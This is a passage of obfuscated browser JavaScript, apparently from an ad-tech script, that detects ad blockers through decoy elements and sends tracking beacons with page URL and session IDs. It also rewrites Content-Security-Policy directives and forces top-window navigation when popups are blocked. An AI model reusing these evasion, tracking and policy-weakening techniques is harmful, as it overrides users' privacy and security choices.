o3(0xec7)===Z6[o3(0xaee)][o3(0x1099)]()||!(o3(0xcef)!==Z6[o3(0xaee)][o3(0x1099)]()||!(Z6[o3(0xc1a)]||Z7[o3(0x6b0)]&&o3(0x444)!==Z7[o3(0x6b0)]))||!(o3(0x5e7)!==Z6[o3(0xaee)][o3(0x1099)]()||!Z7[o3(0x6b0)]||o3(0x444)===Z7[o3(0x6b0)])||'a'===Z6[o3(0xaee)][o3(0x1099)]();}())&&this[o4(0xaed)](Z6);}static[Wm(0xaed)](Z6){const o5=Wm,Z7=window[o5(0xea9)](Z6);if(o5(0x444)===Z7[o5(0xef1)])return!0x1;if(o5(0xf91)!==Z7[o5(0x72e)])return!0x1;if(parseFloat(Z7[o5(0x4fc)])<0.2)return!0x1;if(Z6[o5(0xb2b)]<0xa||Z6[o5(0x104a)]<0xa)return!0x1;let Z8=Z6[o5(0x71c)];for(;Z8;){if(this[o5(0xc78)](Z8))return!0x1;Z8=Z8[o5(0x71c)];}return!0x0;}static async[Wm(0x82b)](Z6){const o6=Wm;for(const Z8 of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0xcef))))if(zm[o6(0xe64)](Z8))return!0x0;for(const Z9 of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0xec7))))if(zm[o6(0xe64)](Z9))return!0x0;for(const Zz of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0x5e7))))if(zm[o6(0xe64)](Zz))return!0x0;for(const Zw of Array[o6(0x6a2)](Z6[o6(0x1be)]('a')))if(zm[o6(0xe64)](Zw))return!0x0;const Z7=[];for(const Zs of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0x806)))){const ZZ=new zN(Zs);Z7[o6(0xfd2)](ZZ[o6(0xaed)]());}return(await Promise[o6(0xd29)](Z7))[o6(0xeb9)](ZF=>!0x0===ZF);}static[Wm(0x15f)](Z6){const o7=Wm;zN[o7(0x1f0)](Z6);}}class zN{constructor(Z6){const o8=Wm;this[o8(0x806)]=Z6,(0x0,zA['A'])(this,o8(0x516),void 0x0),(0x0,zA['A'])(this,o8(0x366),!0x1),(0x0,zA['A'])(this,o8(0x98c),0x0);}[Wm(0xaed)](){return(0x0,z8['c'])(Z6=>{const o9=a2w;if(!zm[o9(0xaed)](this[o9(0x806)]))return Z6(!0x1);this[o9(0x98c)]&&window[o9(0x376)](this[o9(0x98c)]),this[o9(0x98c)]=zc['A'][o9(0x3bd)](window)[o9(0x54e)][o9(0x59b)](window,()=>{const oz=o9;if(this[oz(0x366)])return void window[oz(0x376)](this[oz(0x98c)]);if(!this[oz(0x806)]||!zc['A'][oz(0x3bd)]()[oz(0xc90)][oz(0x3bd)][oz(0x59b)](this[oz(0x806)]))return window[oz(0x376)](this[oz(0x98c)]),Z6(!0x1);this[oz(0x516)]=new MessageChannel(),this[oz(0x516)][oz(0x5c1)][oz(0x3fc)]=Z8=>{const ow=oz,Z9=zc['A'][ow(0x3bd)]()[ow(0xced)][ow(0x3bd)][ow(0x59b)](Z8);if(ow(0x69e)==typeof Z9&&(0x0,z2['_'])(Z9)){this[ow(0x366)]=!0x0;const Zz=(0x0,z2['ks'])(Z9);Zz===zN[ow(0xe46)]?Z6(!0x0):Zz===zN[ow(0xa5c)]&&Z6(!0x1);}};const Z7=(0x0,z2['md'])(zN[oz(0x590)]);zc['A'][oz(0x3bd)]()[oz(0xc90)][oz(0x3bd)][oz(0x59b)](this[oz(0x806)])[oz(0xe80)](Z7,'*',[this[oz(0x516)][oz(0x708)]]);},0xc8),zc['A'][o9(0x3bd)](window)[o9(0x4fa)][o9(0x59b)](window,()=>{const os=o9;this[os(0x366)]||(window[os(0x376)](this[os(0x98c)]),Z6(!0x1));},0xbb8);});}[Wm(0x9c2)](){const oZ=Wm;this[oZ(0x98c)]&&window[oZ(0x376)](this[oZ(0x98c)]),this[oZ(0x516)][oZ(0x5c1)][oZ(0x3fc)]=null,this[oZ(0x516)][oZ(0x708)][oZ(0x3fc)]=null;}static[Wm(0x1f0)](Z6){const oF=Wm;zc['A'][oF(0x3bd)](Z6)[oF(0xfc8)][oF(0x59b)](Z6,oF(0xb88),async Z7=>{const ob=oF,Z8=zc['A'][ob(0x3bd)]()[ob(0xced)][ob(0x3bd)][ob(0x59b)](Z7);if(ob(0x69e)!=typeof Z8||!(0x0,z2['_'])(Z8))return;const Z9=(0x0,z2['ks'])(Z8);if(Z9!==this[ob(0x590)]&&Z9!==this[ob(0x5c7)])return;const Zz=Z7[ob(0xe3e)][0x0];Zz[ob(0xe80)]((0x0,z2['md'])(zN[ob(0x5e2)]));const Zw=await zm[ob(0x82b)](Z6[ob(0x983)])?zN[ob(0xe46)]:zN[ob(0xa5c)];Zz[ob(0xe80)]((0x0,z2['md'])(Zw));});}}(0x0,zA['A'])(zN,Wm(0x590),Wm(0x93c)),(0x0,zA['A'])(zN,Wm(0x5c7),Wm(0xe67)),(0x0,zA['A'])(zN,Wm(0x5e2),Wm(0xf1d)),(0x0,zA['A'])(zN,Wm(0xe46),Wm(0x5a6)),(0x0,zA['A'])(zN,Wm(0xa5c),Wm(0x8fd));var zi=s(0x941),zh=s(0xc72),zk=s(0x4d9),zS=s(0x313);function zE(Z6){const ov=Wm,Z7=ov(0x1bf)[ov(0xea0)](Z6,'\x27'),Z8=/^\s*([a-z-]*)(.*)$/i[ov(0xdcd)](Z6);if(!Z8)throw new Error(Z7);const Z9=Z8[0x1]||void 0x0,Zz=[],Zw=/([.:#][\w-]+|\[.+?\])/gi;let Zs=null;for(;null!==(Zs=Zw[ov(0xdcd)](Z8[0x2]));){const Zb=Zs[0x0];switch(Zb[0x0]){case'.':Zz[ov(0xfd2)]({'name':ov(0x866),'value':Zb[ov(0x51f)](0x1)});break;case'#':Zz[ov(0xfd2)]({'name':'id','value':Zb[ov(0x51f)](0x1)});break;case'[':{const Zv=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[ov(0xdcd)](Zb);if(!Zv)return;var ZZ,ZF;Zz[ov(0xfd2)]({'name':Zv[0x1],'value':null!==(ZZ=null!==(ZF=Zv[0x4])&&void 0x0!==ZF?ZF:Zv[0x5])&&void 0x0!==ZZ?ZZ:''});break;}default:return;}}return{'tag':Z9,'attributes':Zz};}const zV={'randomUUID':Wm(0x9e2)!=typeof crypto&&crypto[Wm(0xe0f)]&&crypto[Wm(0xe0f)][Wm(0xa65)](crypto)};let zu;const zx=new Uint8Array(0x10);function zX(){const oL=Wm;if(!zu){if(oL(0x9e2)==typeof crypto||!crypto[oL(0x45c)])throw new Error(oL(0x5a1));zu=crypto[oL(0x45c)][oL(0xa65)](crypto);}return zu(zx);}const zP=[];for(let Z6=0x0;Z6<0x100;++Z6)zP[Wm(0xfd2)]((Z6+0x100)[Wm(0x2a6)](0x10)[Wm(0x51f)](0x1));const zI=function(Z7,Z8,Z9){const oR=Wm;if(zV[oR(0xe0f)]&&!Z8&&!Z7)return zV[oR(0xe0f)]();const Zz=(Z7=Z7||{})[oR(0xf2a)]||(Z7[oR(0x274)]||zX)();if(Zz[0x6]=0xf&Zz[0x6]|0x40,Zz[0x8]=0x3f&Zz[0x8]|0x80,Z8){Z9=Z9||0x0;for(let Zw=0x0;Zw<0x10;++Zw)Z8[Z9+Zw]=Zz[Zw];return Z8;}return function(Zs,ZZ=0x0){const oM=oR;return(zP[Zs[ZZ+0x0]]+zP[Zs[ZZ+0x1]]+zP[Zs[ZZ+0x2]]+zP[Zs[ZZ+0x3]]+'-'+zP[Zs[ZZ+0x4]]+zP[Zs[ZZ+0x5]]+'-'+zP[Zs[ZZ+0x6]]+zP[Zs[ZZ+0x7]]+'-'+zP[Zs[ZZ+0x8]]+zP[Zs[ZZ+0x9]]+'-'+zP[Zs[ZZ+0xa]]+zP[Zs[ZZ+0xb]]+zP[Zs[ZZ+0xc]]+zP[Zs[ZZ+0xd]]+zP[Zs[ZZ+0xe]]+zP[Zs[ZZ+0xf]])[oM(0x1099)]();}(Zz);},zT=Z7=>{const oY=Wm;if(Object[oY(0x659)])return Object[oY(0x659)](Z7);{const Z8={};return Z7[oY(0xc8c)]((Z9,Zz)=>Z8[Zz]=Z9),Z8;}};let zr=!0x1,zy=[],zq=!0x0,zf=0x1,zp='';function zg(){const oD=Wm;if(zp)return zp;try{zp=document[oD(0xc0f)][oD(0xc1c)](oD(0x29f))||oD(0x444);}catch(Z7){}return zp;}let w0='',w1=!0x1;async function w2(Z7,Z8,Z9,Zz){const oc=Wm;var Zw;if(zq&&Z8&&async function(Zs){const oB=a2w,ZZ=await async function(ZF){const oj=a2w;await zz();const Zb=await async function(ZY){const oQ=a2w,ZD=(0x0,z3['Wq'])({'protectUrlContext':'v7'===ZY[oQ(0x2ca)]||'v8'===ZY[oQ(0x2ca)]?{'version':ZY[oQ(0x2ca)],'originalHostname':ZY[oQ(0x468)],'bidder':void 0x0,'randomize':!0x0}:ZY,'url':''[oQ(0xea0)](z0['A'][oQ(0x678)],oQ(0x784)),'endpoint':z0['A'][oQ(0x678)]}),ZQ=await fetch(ZD);if(0xc8!==ZQ[oQ(0x855)])return[];const Zj=await ZQ[oQ(0x286)](),ZB=zi['A'][oQ(0x19b)](Zj);return JSON[oQ(0x9f2)](ZB);}(ZF),Zv=[],ZL=document[oj(0x212)](oj(0x5e7));ZL[oj(0x1006)][oj(0x7f5)](oj(0xef1),oj(0x444));const ZR=[];for(const ZY of Zb){const ZD=ZY[oj(0x281)][oj(0x460)](zE)[oj(0x736)](Zj=>void 0x0!==Zj),ZQ=[];for(const Zj of ZD){var ZM;const ZB=null!==(ZM=Zj[oj(0x50e)])&&void 0x0!==ZM?ZM:oj(0x5e7),Zc=document[oj(0x212)](ZB);for(const Za of Zj[oj(0xe9b)])Zc[oj(0x9a3)](Za[oj(0xd1e)],Za[oj(0x4a4)]);Zc[oj(0x1006)][oj(0x7f5)](oj(0xef1),oj(0xe4c)),Zc[oj(0x1006)][oj(0x7f5)](oj(0x72e),oj(0xf91));const ZH=document[oj(0x212)](oj(0x5e7));ZH[oj(0xec2)](Zc),ZL[oj(0xec2)](ZH),ZQ[oj(0xfd2)]({'element':Zc,'selector':Zj,'blocked':!0x1});}ZR[oj(0xfd2)]({'id':ZY['id'],'probes':ZQ});}document[oj(0x4ac)][oj(0xec2)](ZL),await(0x0,z9['y'])(0xa);for(const {id:ZW,probes:ZJ}of ZR){for(const Zo of ZJ)oj(0x444)===window[oj(0xea9)](Zo[oj(0xd38)])[oj(0xef1)]&&(Zo[oj(0x2f7)]=!0x0);ZJ[oj(0x736)](ZG=>ZG[oj(0x2f7)])[oj(0x772)]/ZJ[oj(0x772)]>=0.6&&Zv[oj(0xfd2)](ZW);}return ZL[oj(0x581)](),Zv;}(Zs);w5(Zs,oB(0x49b),new Map([[oB(0x2b0),ZZ[oB(0x352)](',')]])),await w8(Zs);}(Z7),w5(Z7,oc(0x66d),new Map([[oc(0x2e7),z0['A'][oc(0xff6)]],[oc(0xad5),Z8?oc(0x5f2):oc(0x936)],[oc(0xdd1),Z9?oc(0x5f2):oc(0x936)],[oc(0x451),null!==(Zw=z1['A'][oc(0x3bd)](oc(0x451)))&&void 0x0!==Zw?Zw:''],[oc(0x103a),window[oc(0x409)]?oc(0x5f2):oc(0x936)],[oc(0x449),Z8?String((0x0,zk['Ki'])()):oc(0x663)]])),await w8(Z7),Zz&&!w1){w1=!0x0;const Zs=window[oc(0x723)][oc(0xefd)][oc(0xf94)](oc(0xd13))||window[oc(0x723)][oc(0xefd)][oc(0xf94)](oc(0x570));let ZZ=w3(Zs);window[oc(0xab6)](()=>{const ZF=w3(Zs);ZZ!==ZF&&(ZZ=ZF,w2(Z7,Z8,Z9,Zz));},0x64);}}function w3(Z7){const oH=Wm,Z8=window[oH(0x723)][oH(0x601)][oH(0x614)]('#')[0x0];return Z7?Z8[oH(0x614)]('?')[0x0]:Z8;}async function w4(Z7,Z8){const oa=Wm;w5(Z7,oa(0x6d8),new Map([[oa(0x2e7),z0['A'][oa(0xff6)]],...Z8]));}function w5(Z7,Z8,Z9){const oW=Wm;ww(Z9);const Zz=zg();if(Zz&&Z9[oW(0x92a)](oW(0x29f),Zz),z7['A'][oW(0xcce)](oW(0x1ce)[oW(0xea0)](Z8,')'),zT(Z9)),zS['A'][oW(0x61f)]())return w6(Z8,Z9);w7(Z7,Z8,Z9);}const w6=(Z7,Z8)=>{const oJ=Wm;let Z9=window;for(;Z9!==Z9[oJ(0xddf)][oJ(0x6ce)];)Z9=Z9[oJ(0xddf)][oJ(0x6ce)],Z9[oJ(0xe80)]({'as_key':oJ(0x5de),'event':Z7,'params':Z8},'*');},w7=(Z7,Z8,Z9)=>{const oo=Wm;var Zz;Z9[oo(0x92a)](oo(0x244),zf[oo(0x2a6)]()),zy[oo(0xfd2)]({'name':Z8,'params':zT(Z9)}),zr||(zr=!0x0,Zz=async()=>{zr=!0x1,await w8(Z7);},zc['A'][oo(0x3bd)](window)[oo(0x88a)]?zc['A'][oo(0x3bd)](window)[oo(0x88a)][oo(0x59b)](window,Zz):zc['A'][oo(0x3bd)](window)[oo(0x4fa)][oo(0x59b)](window,Zz,0x64));};async function w8(Z7){const ot=Wm,Z8=zy;if(zy=[],0x0===Z8[ot(0x772)])return;if(z0['A'][ot(0xcce)])return;if(!zq)return;const Z9=await(0x0,z5['C8'])(Z7,z0['A'][ot(0x678)])?(0x0,z5['XV'])(z0['A'][ot(0x678)],0x0):z0['A'][ot(0x678)],Zz=Z9+ot(0xb62)[ot(0xea0)](location[ot(0xa1b)]),Zw=zi['A'][ot(0x863)](JSON[ot(0x36e)](Z8));await zh['G'][ot(0xd91)](ot(0xb78),(0x0,z3['Wq'])({'protectUrlContext':'v7'===Z7[ot(0x2ca)]||'v8'===Z7[ot(0x2ca)]?{'version':Z7[ot(0x2ca)],'originalHostname':Z7[ot(0x468)],'bidder':void 0x0,'randomize':!0x0}:Z7,'url':Zz,'endpoint':Z9}),Zw);}async function w9(Z7,Z8,Z9){const oG=Wm;let Zz=arguments[oG(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Z9[oG(0x92a)](oG(0x244),Zz[oG(0x2a6)]()),ww(Z9),z7['A'][oG(0xcce)](oG(0x1ce)[oG(0xea0)](Z8,')'),zT(Z9));const Zw=z0['A'][oG(0x678)]+oG(0xb62)[oG(0xea0)](location[oG(0xa1b)]),Zs=zi['A'][oG(0x863)](JSON[oG(0x36e)]([{'name':Z8,'params':zT(Z9)}]));await zh['G'][oG(0xd91)](oG(0xb78),(0x0,z3['Wq'])({'protectUrlContext':'v7'===Z7[oG(0x2ca)]||'v8'===Z7[oG(0x2ca)]?{'version':Z7[oG(0x2ca)],'originalHostname':Z7[oG(0x468)],'bidder':void 0x0,'randomize':!0x0}:Z7,'url':Zw,'endpoint':z0['A'][oG(0x678)]}),Zs);}function wz(Z7){const ol=Wm;zq=Math[ol(0xf2a)]()<Z7,zf=Z7;}function ww(Z7){const oK=Wm;Z7[oK(0x92a)](oK(0xc97),location[oK(0x601)]),Z7[oK(0x92a)](oK(0x8bf),z0['A'][oK(0x2ca)]),Z7[oK(0x92a)](oK(0xde8),z6['A'][oK(0xc9e)]()[oK(0x2a6)]()),Z7[oK(0x92a)](oK(0x1041),(0x0,zk['FA'])()),Z7[oK(0x92a)](oK(0x7de),(function(){const on=oK,Z8=on(0x7de);try{let Z9=sessionStorage[on(0x2bc)](Z8);return Z9||(Z9=zI(),sessionStorage[on(0xf3f)](Z8,Z9)),Z9;}catch(Zz){return'';}}())),Z7[oK(0x92a)](oK(0xb79),w0||(w0=zI(),w0)),Z7[oK(0x92a)](oK(0xf08),Math[oK(0xd07)](performance[oK(0x60f)]())[oK(0x2a6)]());}function ws(Z7,Z8,Z9,Zz){const oC=Wm;Z7[oC(0xe80)]({'type':Z8,'name':Z9,'data':Zz},'*');}const wZ=[{'description':Wm(0x19d),'selectors':Wm(0x1079)[Wm(0x614)]('\x0a')[Wm(0x460)](Z7=>Z7[Wm(0x108b)]())[Wm(0x736)](Z7=>Z7[Wm(0x772)]>0x0),'isVisible':(Z7,Z8)=>Wm(0x444)!==Z8[Wm(0xea9)](Z7)[Wm(0xea1)](Wm(0xef1))},{'description':Wm(0xa53),'selectors':Wm(0x10b9)[Wm(0x614)]('\x0a')[Wm(0x460)](Z7=>Z7[Wm(0x108b)]())[Wm(0x736)](Z7=>Z7[Wm(0x772)]>0x0),'isVisible':(Z7,Z8)=>Wm(0x444)!==Z8[Wm(0xea9)](Z7)[Wm(0xea1)](Wm(0xef1)),'excludeHosts':[Wm(0xdba),Wm(0x1036),Wm(0x258)]},{'description':Wm(0x25e),'selectors':Wm(0xfd7)[Wm(0x614)]('\x0a')[Wm(0x460)](Z7=>Z7[Wm(0x108b)]())[Wm(0x736)](Z7=>Z7[Wm(0x772)]>0x0),'isVisible':(Z7,Z8)=>{const od=Wm,Z9=Z8[od(0xea9)](Z7);return od(0xc59)===Z9[od(0xea1)](od(0x736))||od(0x444)===Z9[od(0xea1)](od(0x260));}}],wF=Wm(0x10c3),wb=Z7=>{const oU=Wm;if(zc['A'][oU(0x3bd)](Z7)[oU(0x9ba)][oU(0x59b)](Z7[oU(0x983)][oU(0x9cb)],oU(0x7ce)))return;const Z8=Z7[oU(0x983)][oU(0x212)](oU(0xcf8));zc['A'][oU(0x3bd)](Z7)[oU(0xcb0)][oU(0x59b)](Z8,oU(0xd1e),oU(0x419)),zc['A'][oU(0x3bd)](Z7)[oU(0x3f4)][oU(0x59b)](Z7[oU(0x983)][oU(0x9cb)],Z8),zc['A'][oU(0x3bd)](Z7)[oU(0xfc8)][oU(0x59b)](Z7,oU(0xb88),async Z9=>{const oO=oU;if(Z9[oO(0xc03)][oO(0xbef)]!==wF)return;Z9[oO(0x1002)]();const Zz=await(async(Zw,Zs)=>await wv(Zw,Zs))(Z7,Z9[oO(0xc03)][oO(0xa1b)]);Z9[oO(0xe3e)][0x0][oO(0xe80)](Zz);});},wv=async(Z7,Z8)=>{const oA=Wm;await(0x0,z9['y'])(0x64);for(const Zw of wZ)if((!Zw[oA(0xdf8)]||!Zw[oA(0xdf8)][oA(0xeb9)](Zs=>Z8[oA(0xf94)](Zs)))&&(!Zw[oA(0x593)]||Zw[oA(0x593)][oA(0xeb9)](Zs=>Z8[oA(0xf94)](Zs))))for(const Zs of Zw[oA(0x281)]){let ZZ=[];try{ZZ=Z7[oA(0x99a)][oA(0x6a2)](zc['A'][oA(0x3bd)](Z7)[oA(0x105c)][oA(0x59b)](Z7[oA(0x983)],Zs));}catch(ZF){}if(ZZ[oA(0x772)]>0x0&&ZZ[oA(0xa87)](Zb=>!Zw[oA(0xaed)](Zb,Z7)))return{'isVisible':!0x1,'selector':Zs,'description':Zw[oA(0x10c5)]};}const Z9=Z7[oA(0x99a)][oA(0x6a2)](zc['A'][oA(0x3bd)](Z7)[oA(0x105c)][oA(0x59b)](Z7[oA(0x983)],oA(0x806)))[oA(0x460)](Zb=>async function(Zv,ZL){const om=oA;let ZR=arguments[om(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ZL[om(0x723)][om(0xa1b)];return await(ZM=>(0x0,z8['c'])(ZY=>{const oN=om,ZD=new MessageChannel();ZD[oN(0x5c1)][oN(0x3fc)]=ZQ=>ZY(ZQ[oN(0xc03)]),zc['A'][oN(0x3bd)](ZL)[oN(0xc90)][oN(0x3bd)][oN(0x59b)](ZM)[oN(0xe80)]({'as_key':wF,'hostname':ZR},'*',[ZD[oN(0x708)]]),setTimeout(()=>ZY({'isVisible':!0x0}),0xbb8);}))(Zv);}(Zb,Z7));return Z9[oA(0x772)]>0x0?await(Zz=Z9,(0x0,z8['c'])((Zb,Zv)=>{const oe=oA;let ZL=0x0;Zz[oe(0xc8c)](ZR=>{const oi=oe;ZR[oi(0x41f)](ZM=>{const oh=oi;ZM[oh(0xaed)]||Zb(ZM),++ZL===Zz[oh(0x772)]&&Zb({'isVisible':!0x0});})[oi(0xbe2)](Zv);});})):{'isVisible':!0x0};var Zz;},wL=(Z7,Z8,Z9,Zz)=>{const ok=Wm,Zw=Date[ok(0x60f)]();if(ok(0x69e)==typeof Zz&&Zz[ok(0x515)](ok(0xfa3))&&!Z8){const ZZ=setInterval(async()=>{const oS=ok;document[oS(0x571)]()&&(clearInterval(ZZ),Date[oS(0x60f)]()-Zw<0x1f4&&(wR(Z7)[oS(0x723)][oS(0x601)]=Z9));},0x64);return;}const Zs=setInterval(async()=>{const oE=ok;Z8&&!Z8[oE(0xf16)]||(clearInterval(Zs),Date[oE(0x60f)]()-Zw<0x1f4&&(wR(Z7)[oE(0x723)][oE(0x601)]=Z9));},0xa);};function wR(Z7){const oV=Wm;let Z8=Z7;for(;Z8!==Z8[oV(0xddf)];)Z8=Z8[oV(0xddf)];return Z8;}function wM(Z7,Z8){return(0x0,z8['c'])((Z9,Zz)=>{const ou=a2w;let Zw=0x0;Z7[ou(0xc8c)](Zs=>{const ox=ou;Zs[ox(0x41f)](ZZ=>{const oX=ox;Z8(ZZ)&&Z9(!0x0),++Zw===Z7[oX(0x772)]&&Z9(!0x1);})[ox(0xbe2)](Zz);});});}function wY(Z7){const oP=Wm;return oP(0x5f2)===Z7[oP(0xc1c)](oP(0x2c8));}const wD=Z7=>!0x0,wQ=Z7=>!0x0,wj=Z7=>(Z8=>{const oI=Wm,Z9=window[oI(0xea9)](Z8);return!(!Z9[oI(0x6b0)]||oI(0x444)===Z9[oI(0x6b0)]);})(Z7)&&wW(Z7),wB=Z7=>(Z8=>{const oT=Wm;if(Z8[oT(0xc1a)])return!0x0;const Z9=window[oT(0xea9)](Z8);return!(!Z9[oT(0x6b0)]||oT(0x444)===Z9[oT(0x6b0)]);})(Z7)&&wW(Z7),wc=Wm(0xbf7),wH=async(Z7,Z8)=>wW(Z7)&&await(Z9=>(0x0,z8['c'])(Zz=>{const or=Wm,Zw=new MessageChannel();Zw[or(0x5c1)][or(0x3fc)]=Zs=>Zz(Zs[or(0xc03)]),zc['A'][or(0x3bd)](Z8)[or(0xc90)][or(0x3bd)][or(0x59b)](Z9)[or(0xe80)]({'as_key':wc},'*',[Zw[or(0x708)]]),setTimeout(()=>Zz(!0x1),0xbb8);}))(Z7),wa=Z7=>{const oy=Wm;if(zc['A'][oy(0x3bd)](Z7)[oy(0x9ba)][oy(0x59b)](Z7[oy(0x983)][oy(0x9cb)],oy(0xd3f)))return;const Z8=Z7[oy(0x983)][oy(0x212)](oy(0xcf8));zc['A'][oy(0x3bd)](Z7)[oy(0xcb0)][oy(0x59b)](Z8,oy(0xd1e),oy(0x7a3)),zc['A'][oy(0x3bd)](Z7)[oy(0x3f4)][oy(0x59b)](Z7[oy(0x983)][oy(0x9cb)],Z8),zc['A'][oy(0x3bd)](Z7)[oy(0xfc8)][oy(0x59b)](Z7,oy(0xb88),async Z9=>{const oq=oy;if(Z9[oq(0xc03)][oq(0xbef)]!==wc)return;Z9[oq(0x1002)]();const Zz=await(async Zw=>{const of=oq,Zs=Zw[of(0x983)];if(!Zs[of(0x4ac)])return!0x1;if([{'tagName':'a','checker':wD},{'tagName':of(0xec7),'checker':wQ},{'tagName':of(0x5e7),'checker':wj},{'tagName':of(0xcef),'checker':wB}][of(0xeb9)](ZF=>{const op=of;let {tagName:Zb,checker:Zv}=ZF;const ZL=Array[op(0x6a2)](Zs[op(0x4ac)][op(0x1be)](Zb))[op(0x736)](ZR=>!wY(ZR))[op(0x746)](ZR=>Zv(ZR));return ZL&&z7['A'][op(0xcce)](op(0x5dd)[op(0xea0)](Zb)),ZL;}))return!0x0;const ZZ=[{'tagName':of(0x806),'checker':wH}][of(0x460)](ZF=>{const og=of;let {tagName:Zb,checker:Zv}=ZF;return wM(Array[og(0x6a2)](Zs[og(0x4ac)][og(0x1be)](Zb))[og(0x736)](ZL=>!wY(ZL))[og(0x460)](ZL=>Zv(ZL,Zw)[og(0x41f)](ZR=>(ZR&&z7['A'][og(0xcce)](og(0x5dd)[og(0xea0)](Zb)),ZR))),ZL=>ZL);});return await wM(ZZ,ZF=>ZF);})(Z7);Z9[oq(0xe3e)][0x0][oq(0xe80)](Zz);});},wW=Z7=>{const t1=Wm,Z8=Zw=>{const t0=a2w,Zs=window[t0(0xea9)](Zw);return t0(0x444)!==Zs[t0(0xef1)]&&t0(0xf91)===Zs[t0(0x72e)]&&parseFloat(Zs[t0(0x4fc)])>0.2;};if(!Z8(Z7))return!0x1;const Z9=Z7[t1(0x7a7)]();if(Z9[t1(0x1081)]<0xa||Z9[t1(0x3ee)]<0xa)return!0x1;let Zz=Z7[t1(0x71c)];for(;Zz;){if(!Z8(Zz))return!0x1;Zz=Zz[t1(0x71c)];}return!0x0;};var wJ=s(0x120e);const wo=async Z7=>{const t2=Wm;let {url:Z8,target:Z9,windowFeatures:Zz}=Z7;const Zw=await zc['A'][t2(0x3bd)](window)[t2(0x10a6)][t2(0x59b)](window,Z8,{'credentials':t2(0x3c3)});let Zs;Zs=Zw['ok']?await Zw[t2(0x286)]():(0x0,z3['EW'])(Z8)?(0x0,z3['sH'])(Z8)[t2(0x1075)]:Z8,ws(window,t2(0x578),t2(0xae7),{'target':Z9,'windowFeatures':Zz,'url':Zs});},wG=Z7=>{const t3=Wm;let {target:Z8,windowFeatures:Z9,url:Zz}=Z7;const Zw=zc['A'][t3(0x3bd)](window)[t3(0xf98)][t3(0x59b)](window,Zz,null!=Z8?Z8:t3(0xc3c),Z9);wL(window,Zw,Zz,Z9);};var wl=s(0x1a13);function wK(Z7){const t4=Wm,Z8=Object[t4(0xedd)](null),Z9=Z7[t4(0x614)](';');for(const Zw of Z9){var Zz;const Zs=Zw[t4(0x108b)]();if(!Zs)continue;const ZZ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[t4(0xdcd)](Zs);if(!ZZ||!ZZ[t4(0xbaa)])continue;const ZF=wC(ZZ[t4(0xbaa)][t4(0xd1e)]),Zb=(null!==(Zz=ZZ[t4(0xbaa)][t4(0x8e5)])&&void 0x0!==Zz?Zz:'')[t4(0x108b)]();if(!Zb){Z8[ZF]=[];continue;}const Zv=Zb[t4(0x614)](/[\t\n\r\f ]+/),ZL=[],ZR=new Set();for(const ZM of Zv){const ZY=ZM[t4(0x108b)]();ZY&&(ZR[t4(0x3d4)](ZY)||(ZR[t4(0xe88)](ZY),ZL[t4(0xfd2)](ZY)));}if(Z8[ZF]){const ZD=Z8[ZF],ZQ=[],Zj=new Set();for(const ZB of[...ZD,...ZL])Zj[t4(0x3d4)](ZB)||(Zj[t4(0xe88)](ZB),ZQ[t4(0xfd2)](ZB));Z8[ZF]=ZQ;}else Z8[ZF]=ZL;}return{'directives':Z8};}function wC(Z7){const t5=Wm;return Z7[t5(0x108b)]()[t5(0x1099)]();}function wd(Z7){const t6=Wm,Z8=[];for(const [Z9,Zz]of Object[t6(0xfc9)](Z7[t6(0x2f8)])){const Zw=wC(Z9);Zz&&0x0!==Zz[t6(0x772)]?Z8[t6(0xfd2)](''[t6(0xea0)](Zw,'\x20')[t6(0xea0)](Zz[t6(0x352)]('\x20'))):Z8[t6(0xfd2)](Zw);}return Z8[t6(0x352)](';\x20');}function wU(Z7){const t7=Wm,Z8=Z7[t7(0x2f8)][t7(0x386)]||Z7[t7(0x2f8)][t7(0x46c)];if(!Z8||0x0===Z8[t7(0x772)])return null;for(const Z9 of Z8){const Zz=Z9[t7(0xe58)](/^["']?nonce-([^'"\s]+)["']?$/);if(Zz)return Zz[0x1];}return null;}function wO(Z7,Z8){const t8=Wm,Z9=Z8[t8(0xe58)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Z9&&(0x0,z3['Vp'])(Z7)){let Zz=z0['A'][t8(0x678)][t8(0x197)](/^https?:\/\//,'');return(0x0,z5['az'])(Z7,z0['A'][t8(0x678)])&&(Zz=/^\d+\./i[t8(0x4de)](Zz)?Zz[t8(0x197)](/^\d+\./,'*.'):'*.'+Zz),[Zz,z3['qF'],Z7[t8(0x468)],(0x0,z3['rI'])(Z9[0x1],Z7[t8(0x468)]),''][t8(0x352)]('/');}return Z8[t8(0xe58)](/^(?:https?:\/\/)?\*$/)?'*':Z8;}function wA(Z7,Z8){const t9=Wm;if(!(0x0,z3['Vp'])(Z7))throw new Error(t9(0xbda)[t9(0xea0)](Z7));if(!Z8||0x0===Z8[t9(0x772)])return;const Z9=function(ZZ){const tz=t9;return ZZ[tz(0x614)](',')[tz(0x460)](ZF=>ZF[tz(0x108b)]())[tz(0x736)](ZF=>ZF[tz(0x772)]>0x0)[tz(0x460)](wK);}(Z8);if(0x0===Z9[t9(0x772)])return;const Zz=Z9[t9(0x460)](ZZ=>function(ZF,Zb){const tw=t9,Zv={'directives':Object[tw(0x659)](Object[tw(0xfc9)](Zb[tw(0x2f8)])[tw(0x460)](ZL=>{let [ZR,ZM]=ZL;const ZY=function(ZD){const tF=a2w,ZQ={'frame-ancestors':function(Zj){const ts=a2w;return(0x0,z3['Vp'])(ZF)&&ZF[ts(0xd1f)]?[ts(0x46b)+ZF[ts(0x468)]]:Zj[ts(0x460)](ZB=>wO(ZF,ZB));},'block-all-mixed-content':function(Zj){const tZ=a2w;return z0['A'][tZ(0xcce)]?null:[...Zj];},'report-uri':()=>null};return ZQ[ZD]?ZQ[ZD]:ZD[tF(0xf94)](tF(0xce6))?Zj=>(z0['A'][tF(0xcce)]?Zj[tF(0x460)](ZB=>tF(0xc2e)===ZB?tF(0x1035):ZB):[...Zj])[tF(0x460)](ZB=>wO(ZF,ZB)):null;}(ZR);return ZY?[ZR,ZY(ZM)]:[ZR,[...ZM]];})[tw(0x736)](ZL=>{let [,ZR]=ZL;return 